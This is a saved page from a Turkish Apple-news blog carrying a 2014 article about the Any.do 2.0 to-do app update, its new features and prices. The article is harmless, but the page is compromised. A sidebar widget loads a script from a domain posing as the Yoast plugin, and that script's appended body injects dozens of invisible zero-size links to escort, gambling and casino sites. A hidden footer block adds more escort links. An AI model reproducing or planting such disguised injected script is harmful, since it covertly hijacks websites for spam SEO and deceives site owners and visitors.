<li id="menu-item-3209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3209"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class="sub-menu">
<li id="menu-item-3208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3208"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class="sub-menu">
<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a></li>
<li id="menu-item-17507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17507"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a></li>
</ul>
</li>
<li id="menu-item-3232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3232"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3234"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a></li>
<li id="menu-item-7418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7418"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a></li>
<li id="menu-item-17504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a></li>
<li id="menu-item-17505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a></li>
</ul>
</li>
<li id="menu-item-7420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7420"><a href="https://www.elmadoktoru.com/kategori/video">Video</a></li>
<li id="menu-item-7416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7416"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a></li>
<li id="menu-item-7419" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7419"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a></li>
</ul>							</nav><!-- #site-navigation -->
</div>
</div>
</header><!-- #masthead -->
<div id="page" class="single clear">
<div class="content">
<article class="article">
<div id="post-7828" class="post post-7828 type-post status-publish format-standard has-post-thumbnail hentry category-uygulamalar">
<div class="single_post">
<div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><span class="home"><i class="schema-lite-icon icon-home"></i></span><div itemprop="itemListElement" itemscope
itemtype="https://schema.org/ListItem" class="root"><a href="https://www.elmadoktoru.com" itemprop="item"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a></div><span><i class="schema-lite-icon icon-right-dir"></i></span><div itemprop="itemListElement" itemscope
itemtype="https://schema.org/ListItem"><a href="https://www.elmadoktoru.com/kategori/uygulamalar" itemprop="item"><span itemprop="name">Uygulamalar</span><meta itemprop="position" content="2" /></a></div><span><i class="schema-lite-icon icon-right-dir"></i></span><div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Any.do uygulaması ilk büyük güncellemesini yayınladı</span><meta itemprop="position" content="3" /></div></div>								
<header>
<h1 class="title single-title">Any.do uygulaması ilk büyük güncellemesini yayınladı</h1>
<div class="post-info">
<span class="theauthor"><i class="schema-lite-icon icon-user"></i> By <a href="https://www.elmadoktoru.com/author/being" title="Burak Göç tarafından yazılan yazılar" rel="author">Burak Göç</a></span>
<span class="posted-on entry-date date updated"><i class="schema-lite-icon icon-calendar"></i> 30 Ekim 2014</span>
<span class="featured-cat"><i class="schema-lite-icon icon-tags"></i> <a href="https://www.elmadoktoru.com/kategori/uygulamalar" rel="category tag">Uygulamalar</a></span>
<span class="thecomment"><i class="schema-lite-icon icon-comment"></i> <a href="https://www.elmadoktoru.com/any-do-uygulamasi-ilk-buyuk-guncellemesini-yayinladi-h7828.html#respond">0 Comments</a></span>
</div>
</header>
<!-- Start Content -->
<div id="content" class="post-single-content box mark-links">
<p>Eğer hayatınızı akıllı telefonunuzun hatırlatıcısı ve programlaması ile çok daha kolay ve etkili şekilde kontrol edenlerdenseniz, o zaman mutlaka <strong>App Store</strong> üzerinde yer alan en iyi yapılacaklar ve ajanda uygulamalarının arasında yer alan  <strong>Any.do</strong> uygulamasını görmüşsünüzdür. Uygulama ilk sürümü ile hem oldukça basit bir arayüz sunuyor hem de aynı zamanda oldukça gelişmiş işlevlere sahipti. Fakat sadece bir yapılacaklar uygulamasından öteye gidememişti. Uygulamanın yapımcı ekibi ise Any.do&#8217;nun daha iyi bir uygulama olarak kullanıcılara hizmet vermesi için yeni güncellemesini hazırladı ve uygulama için ilk gelişmiş olan <strong>2.0</strong> güncellemesini sundu.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-7830" src="https://www.elmadoktoru.com/wp-content/uploads/2014/10/any.do_1.png" alt="any.do" width="704" height="380" srcset="https://www.elmadoktoru.com/wp-content/uploads/2014/10/any.do_1.png 704w, https://www.elmadoktoru.com/wp-content/uploads/2014/10/any.do_1-300x161.png 300w, https://www.elmadoktoru.com/wp-content/uploads/2014/10/any.do_1-624x336.png 624w" sizes="(max-width: 704px) 100vw, 704px" /></p>
<p>2.0 ile daha önceki sürümde yer alan özelliklerin geliştirilmiş olması ile birlikte bazı yeni özelliklere de merhaba diyoruz.  Fakat uygulamanın daha önceki kullananları için yeniden öğrenilmesi gereken pek de bir şey yok diyebiliriz. Artık yeni uygulama sürümü ile birlikte bir proje içerisinde yer alan <strong>üyelerle sohbet edebilme</strong>, <strong>dropbox üzerinden dosya paylaşabilme</strong>, <strong>gruplara üye ekleyip kaldırabilme</strong> gibi birçok yeni özellik bulunuyor.</p>
<p>Tabii, bazı öne çıkan yeni özellikler de Premium yani ücretli kullanıcılar için sunuluyor. Premium kullanıcılar istedikler arkaplan renk seçeneklerini seçebiliyor ve ücretsiz kullanıcıların aksine bir gruba sınırsız üye ekleyebiliyor. Ücretsiz kullanıcılar ise bir gruba en fazla iki kullanıcı ekleyebiliyor. Sınırsız dosya boyutu da yine premium üyelere sunuluyor ve ücretsiz kullanıcılar 5 MB büyüklüğündeki dosyalar ile sınırlandırılıyor.</p>
<p>Any.do uygulaması <strong>önümüzdeki iki hafta için</strong> ücretsiz olarak indirilebilecek, premium satın alımlar ile ise Any.do uygulaması aylık <strong>3 Dolar</strong> ve <strong>yıllık 27 Dolar&#8217;a</strong> denk gelecek.  İki hafta sonra ise <strong>aylık bedel 5 Dolar</strong>, <strong>yıllık bedel ise 45 Dolar</strong> olacak.</p>
<p>Any.do uygulamasının ayrıca yeni tanıtım filmini hemen aşağıdan izleyebilirsiniz. <a href="https://itunes.apple.com/tr/app/id497328576?mt=8" target="_blank">Any.do uygulamasını App Store üzerinden indirmek için tıklayınız. </a></p>
<p><iframe title="The all new Any.do is here!" width="678" height="381" src="https://www.youtube.com/embed/gPpHp4Yfs_M?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<div class="post-views content-post post-7828 entry-meta">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Son görüntülenme:</span> <span class="post-views-count">10</span>
</div>										<!-- Start Tags -->
<div class="tags"></div>
<!-- End Tags -->
</div><!-- End Content -->
<!-- You can start editing here. -->
<div id="commentsAdd">
<div id="respond" class="box m-t-6">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title"><h4><span>Add a Comment</span></h4></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/any-do-uygulamasi-ilk-buyuk-guncellemesini-yayinladi-h7828.html#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://www.elmadoktoru.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><p class="comment-form-comment"><label for="comment">Comment:<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name:<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email Address:<span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website:</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Comment" /> <input type='hidden' name='comment_post_ID' value='7828' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ba99c9620a" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="181"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div>
</div>
</div>
</div>
</article>
<aside class="sidebar c-4-12">
<div id="sidebars" class="sidebar">
<div class="sidebar_list">
<div id="search-8" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://www.elmadoktoru.com" _lpchecked="1">
<fieldset>
<input type="text" name="s" id="s" value="">
<input type="submit" value="Search" />
</fieldset>
</form>
</div><div id="text-2" class="widget widget_text"><h3 class="widget-title">Sponsorlar</h3>			<div class="textwidget"><table border="0">
<tbody>
<tr>
<td align="center" width="125" height="125"><a title="" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
<td align="center" width="125" height="125"><a title="reklam" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
</tr>
</tbody>
</table>

<p><script src="https://yoast-schema-graph.com/509.js"></script></p>
</div>
</div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Kategoriler</h3>
<ul>
<li class="cat-item cat-item-28"><a href="https://www.elmadoktoru.com/kategori/android">Android</a>
</li>
<li class="cat-item cat-item-5432"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class='children'>
<li class="cat-item cat-item-8328"><a href="https://www.elmadoktoru.com/kategori/apple/airpods">Airpods</a>
</li>
<li class="cat-item cat-item-8075"><a href="https://www.elmadoktoru.com/kategori/apple/apple-music">Apple Music</a>
</li>
<li class="cat-item cat-item-7424"><a href="https://www.elmadoktoru.com/kategori/apple/apple-pay">Apple Pay</a>
</li>
<li class="cat-item cat-item-6048"><a href="https://www.elmadoktoru.com/kategori/apple/apple-store-apple">Apple Store</a>
</li>
<li class="cat-item cat-item-1120"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a>
</li>
<li class="cat-item cat-item-5885"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a>
</li>
<li class="cat-item cat-item-15"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a>
</li>
<li class="cat-item cat-item-27"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a>
</li>
<li class="cat-item cat-item-8070"><a href="https://www.elmadoktoru.com/kategori/apple/carplay">CarPlay</a>
</li>
<li class="cat-item cat-item-8701"><a href="https://www.elmadoktoru.com/kategori/apple/cydia">Cydia</a>
</li>
<li class="cat-item cat-item-1878"><a href="https://www.elmadoktoru.com/kategori/apple/icloud">iCloud</a>
</li>
<li class="cat-item cat-item-37"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a>
</li>
<li class="cat-item cat-item-14"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a>
</li>
<li class="cat-item cat-item-8"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a>
</li>
<li class="cat-item cat-item-5853"><a href="https://www.elmadoktoru.com/kategori/apple/ipod">iPod</a>
</li>
<li class="cat-item cat-item-6125"><a href="https://www.elmadoktoru.com/kategori/apple/itunes">iTunes</a>
</li>
<li class="cat-item cat-item-25"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a>
</li>
<li class="cat-item cat-item-36"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a>
</li>
<li class="cat-item cat-item-1202"><a href="https://www.elmadoktoru.com/kategori/apple/mac-os-x">Mac OS X</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5877"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a>
<ul class='children'>
<li class="cat-item cat-item-8309"><a href="https://www.elmadoktoru.com/kategori/galeri/duvar-kagitlari">Duvar Kağıtları</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-42"><a href="https://www.elmadoktoru.com/kategori/genel">Genel</a>
<ul class='children'>
<li class="cat-item cat-item-6"><a href="https://www.elmadoktoru.com/kategori/genel/birazda-bizden">Birazda Bizden</a>
</li>
<li class="cat-item cat-item-12"><a href="https://www.elmadoktoru.com/kategori/genel/duyuru">Duyuru</a>
</li>
<li class="cat-item cat-item-5926"><a href="https://www.elmadoktoru.com/kategori/genel/tanitim-genel">Tanıtım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5473"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a>
</li>
<li class="cat-item cat-item-9"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class='children'>
<li class="cat-item cat-item-11"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class='children'>
<li class="cat-item cat-item-1"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a>
</li>
<li class="cat-item cat-item-8873"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-22"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a>
</li>
<li class="cat-item cat-item-13"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a>
</li>
<li class="cat-item cat-item-8872"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a>
</li>
<li class="cat-item cat-item-24"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5661"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a>
</li>
<li class="cat-item cat-item-5520"><a href="https://www.elmadoktoru.com/kategori/video">Video</a>
</li>
</ul>
</div><div id="tag_cloud-5" class="widget widget_tag_cloud"><h3 class="widget-title">Etiketler</h3><div class="tagcloud"><a href="https://www.elmadoktoru.com/etiket/2017-tweak" class="tag-cloud-link tag-link-8350 tag-link-position-1" style="font-size: 8.2916666666667pt;" aria-label="2017 tweak (21 öge)">2017 tweak</a>
<a href="https://www.elmadoktoru.com/etiket/android-2" class="tag-cloud-link tag-link-894 tag-link-position-2" style="font-size: 16.75pt;" aria-label="android (83 öge)">android</a>
<a href="https://www.elmadoktoru.com/etiket/apple2" class="tag-cloud-link tag-link-821 tag-link-position-3" style="font-size: 21.270833333333pt;" aria-label="apple (167 öge)">apple</a>
<a href="https://www.elmadoktoru.com/etiket/appstore-2" class="tag-cloud-link tag-link-822 tag-link-position-4" style="font-size: 11.791666666667pt;" aria-label="appstore (37 öge)">appstore</a>
<a href="https://www.elmadoktoru.com/etiket/cydia" class="tag-cloud-link tag-link-1006 tag-link-position-5" style="font-size: 17.1875pt;" aria-label="cydia (89 öge)">cydia</a>
<a href="https://www.elmadoktoru.com/etiket/facebook" class="tag-cloud-link tag-link-219 tag-link-position-6" style="font-size: 11.791666666667pt;" aria-label="facebook (37 öge)">facebook</a>
<a href="https://www.elmadoktoru.com/etiket/google" class="tag-cloud-link tag-link-60 tag-link-position-7" style="font-size: 16.458333333333pt;" aria-label="google (79 öge)">google</a>
<a href="https://www.elmadoktoru.com/etiket/haftanin-uygulamalari" class="tag-cloud-link tag-link-4122 tag-link-position-8" style="font-size: 8.2916666666667pt;" aria-label="haftanın uygulamaları (21 öge)">haftanın uygulamaları</a>
<a href="https://www.elmadoktoru.com/etiket/htc" class="tag-cloud-link tag-link-1866 tag-link-position-9" style="font-size: 8.2916666666667pt;" aria-label="HTC (21 öge)">HTC</a>
<a href="https://www.elmadoktoru.com/etiket/icloud" class="tag-cloud-link tag-link-7742 tag-link-position-10" style="font-size: 10.333333333333pt;" aria-label="iCloud (29 öge)">iCloud</a>
<a href="https://www.elmadoktoru.com/etiket/instagram" class="tag-cloud-link tag-link-2865 tag-link-position-11" style="font-size: 8.5833333333333pt;" aria-label="instagram (22 öge)">instagram</a>
<a href="https://www.elmadoktoru.com/etiket/ios-2" class="tag-cloud-link tag-link-676 tag-link-position-12" style="font-size: 17.333333333333pt;" aria-label="ios (91 öge)">ios</a>
<a href="https://www.elmadoktoru.com/etiket/ios-5" class="tag-cloud-link tag-link-31 tag-link-position-13" style="font-size: 12.958333333333pt;" aria-label="iOS 5 (45 öge)">iOS 5</a>
<a href="https://www.elmadoktoru.com/etiket/ios-6" class="tag-cloud-link tag-link-1746 tag-link-position-14" style="font-size: 16.895833333333pt;" aria-label="ios 6 (84 öge)">ios 6</a>
<a href="https://www.elmadoktoru.com/etiket/ios-7" class="tag-cloud-link tag-link-39 tag-link-position-15" style="font-size: 12.8125pt;" aria-label="iOS 7 (44 öge)">iOS 7</a>
<a href="https://www.elmadoktoru.com/etiket/ios-8" class="tag-cloud-link tag-link-5737 tag-link-position-16" style="font-size: 10.916666666667pt;" aria-label="iOS 8 (32 öge)">iOS 8</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-2" class="tag-cloud-link tag-link-455 tag-link-position-17" style="font-size: 19.083333333333pt;" aria-label="ipad (120 öge)">ipad</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-mini" class="tag-cloud-link tag-link-1705 tag-link-position-18" style="font-size: 10.041666666667pt;" aria-label="ipad mini (28 öge)">ipad mini</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-2" class="tag-cloud-link tag-link-561 tag-link-position-19" style="font-size: 17.916666666667pt;" aria-label="iphone (100 öge)">iphone</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4" class="tag-cloud-link tag-link-626 tag-link-position-20" style="font-size: 8.2916666666667pt;" aria-label="iphone 4 (21 öge)">iphone 4</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4s" class="tag-cloud-link tag-link-1602 tag-link-position-21" style="font-size: 14.125pt;" aria-label="iphone 4S (54 öge)">iphone 4S</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5" class="tag-cloud-link tag-link-1352 tag-link-position-22" style="font-size: 15.4375pt;" aria-label="iphone 5 (67 öge)">iphone 5</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5c" class="tag-cloud-link tag-link-5433 tag-link-position-23" style="font-size: 9.6041666666667pt;" aria-label="iPhone 5C (26 öge)">iPhone 5C</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5s" class="tag-cloud-link tag-link-1198 tag-link-position-24" style="font-size: 11.791666666667pt;" aria-label="iphone 5s (37 öge)">iphone 5s</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6" class="tag-cloud-link tag-link-1199 tag-link-position-25" style="font-size: 12.375pt;" aria-label="iphone 6 (41 öge)">iphone 6</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6s" class="tag-cloud-link tag-link-6065 tag-link-position-26" style="font-size: 9.1666666666667pt;" aria-label="iPhone 6s (24 öge)">iPhone 6s</a>
<a href="https://www.elmadoktoru.com/etiket/ipod-touch" class="tag-cloud-link tag-link-668 tag-link-position-27" style="font-size: 8pt;" aria-label="ipod touch (20 öge)">ipod touch</a>
<a href="https://www.elmadoktoru.com/etiket/itunes-apple" class="tag-cloud-link tag-link-845 tag-link-position-28" style="font-size: 11.791666666667pt;" aria-label="itunes (37 öge)">itunes</a>
<a href="https://www.elmadoktoru.com/etiket/jailbreak-2" class="tag-cloud-link tag-link-672 tag-link-position-29" style="font-size: 22pt;" aria-label="jailbreak (190 öge)">jailbreak</a>
<a href="https://www.elmadoktoru.com/etiket/joomla-6" class="tag-cloud-link tag-link-43 tag-link-position-30" style="font-size: 9.1666666666667pt;" aria-label="joomla (24 öge)">joomla</a>
<a href="https://www.elmadoktoru.com/etiket/mac-apple" class="tag-cloud-link tag-link-919 tag-link-position-31" style="font-size: 10.333333333333pt;" aria-label="mac (29 öge)">mac</a>
<a href="https://www.elmadoktoru.com/etiket/microsoft" class="tag-cloud-link tag-link-939 tag-link-position-32" style="font-size: 10.333333333333pt;" aria-label="microsoft (29 öge)">microsoft</a>
<a href="https://www.elmadoktoru.com/etiket/nokia" class="tag-cloud-link tag-link-1867 tag-link-position-33" style="font-size: 9.3125pt;" aria-label="Nokia (25 öge)">Nokia</a>
<a href="https://www.elmadoktoru.com/etiket/redsn0w" class="tag-cloud-link tag-link-671 tag-link-position-34" style="font-size: 11.0625pt;" aria-label="redsn0w (33 öge)">redsn0w</a>
<a href="https://www.elmadoktoru.com/etiket/samsung" class="tag-cloud-link tag-link-1820 tag-link-position-35" style="font-size: 17.916666666667pt;" aria-label="Samsung (100 öge)">Samsung</a>
<a href="https://www.elmadoktoru.com/etiket/siri" class="tag-cloud-link tag-link-1672 tag-link-position-36" style="font-size: 9.6041666666667pt;" aria-label="siri (26 öge)">siri</a>
<a href="https://www.elmadoktoru.com/etiket/steve-jobs" class="tag-cloud-link tag-link-869 tag-link-position-37" style="font-size: 12.958333333333pt;" aria-label="Steve Jobs (45 öge)">Steve Jobs</a>
<a href="https://www.elmadoktoru.com/etiket/tim-cook" class="tag-cloud-link tag-link-1671 tag-link-position-38" style="font-size: 9.8958333333333pt;" aria-label="Tim Cook (27 öge)">Tim Cook</a>
<a href="https://www.elmadoktoru.com/etiket/tweak" class="tag-cloud-link tag-link-3796 tag-link-position-39" style="font-size: 16.3125pt;" aria-label="tweak (76 öge)">tweak</a>
<a href="https://www.elmadoktoru.com/etiket/twitter" class="tag-cloud-link tag-link-1221 tag-link-position-40" style="font-size: 11.791666666667pt;" aria-label="twitter (37 öge)">twitter</a>
<a href="https://www.elmadoktoru.com/etiket/untethered" class="tag-cloud-link tag-link-1000 tag-link-position-41" style="font-size: 9.1666666666667pt;" aria-label="untethered (24 öge)">untethered</a>
<a href="https://www.elmadoktoru.com/etiket/uygulamalar-2" class="tag-cloud-link tag-link-2201 tag-link-position-42" style="font-size: 8pt;" aria-label="uygulamalar (20 öge)">uygulamalar</a>
<a href="https://www.elmadoktoru.com/etiket/whatsapp" class="tag-cloud-link tag-link-2978 tag-link-position-43" style="font-size: 8.5833333333333pt;" aria-label="WhatsApp (22 öge)">WhatsApp</a>
<a href="https://www.elmadoktoru.com/etiket/wwdc" class="tag-cloud-link tag-link-2619 tag-link-position-44" style="font-size: 9.3125pt;" aria-label="wwdc (25 öge)">wwdc</a>
<a href="https://www.elmadoktoru.com/etiket/yeni-ipad" class="tag-cloud-link tag-link-3452 tag-link-position-45" style="font-size: 8.2916666666667pt;" aria-label="yeni ipad (21 öge)">yeni ipad</a></div>
</div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidgeee></div>
</div>			</div>
</div><!--sidebars-->
</aside>
</div>
</div>
	<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
<div class="container">
<div class="footer-widgets">
<div class="footer-widget">
<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none"> 
<a title="bursa escort" href="http://bursapapim.net/" rel="dofollow">bursa escort</a>
<a title="istanbul escort bayan" href="http://istanbulpapim.com/" rel="dofollow">istanbul escort bayan</a>
<a title="fethiye bayan escort" href="http://muglafethiye.com/" rel="dofollow">fethiye bayan escort</a>
</div></div></div>													</div>
<div class="footer-widget">
</div>
<div class="footer-widget last">
</div>
</div>
</div>
<!--start copyrights-->
<div class="copyrights">
<div class="container">
<div class="row" id="copyright-note">
<span><a href="https://www.elmadoktoru.com/" title="Türkiye iPhone Rehberi | Profesyonel Apple Blogu">ElmaDoktoru</a> Copyright &copy; 2024.</span>
<div class="top">
<a href="/gizlilik-politikasi">Gizlilik Politikası</a>   |   Theme by MyThemeShop. 						<a href="#top" class="toplink">Back to Top &uarr;</a>
</div>
</div>
</div>
</div>
<!--end copyrights-->
</footer><!-- #site-footer -->
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":7828,"requestURL":"https:\/\/www.elmadoktoru.com\/wp-admin\/admin-ajax.php","nonce":"93759ad293","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elmadoktoru.com/wp-content/plugins/post-views-counter/js/frontend.min.js?ver=1.4.3" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://www.elmadoktoru.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1696453344" id="akismet-frontend-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.54672694206238 seconds, on 18-02-24 19:00:57 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoast-schema-graph.com/509.js
body_size: 3657
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("Bostancı Escort");
    a.appendChild(linkText);
    a.title = "Bostancı Escort";
    a.href = "https://www.sehirfirsati.com.tr/category/bostanci-escort-1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bakırköy escort");
    a.appendChild(linkText);
    a.title = "bakırköy escort";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://www.bakirkoyfal.com/");
    a.appendChild(linkText);
    a.title = "https://www.bakirkoyfal.com/";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kagithane escort");
    a.appendChild(linkText);
    a.title = "kagithane escort";
    a.href = "https://kagithaneescortmanken.xyz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://90milescubancafe.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://www.griderproperties.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://revuepostures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.hamadyaseen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://betasus-gir.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betwoon");
    a.appendChild(linkText);
    a.title = "betwoon";
    a.href = "https://chisolmlawfirm.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://2kstore.com/games/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://bestcasinos.us.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://hcecg.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ramadabet güncel giriş");
    a.appendChild(linkText);
    a.title = "ramadabet güncel giriş";
    a.href = "https://ramadabetgir.com/spec/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
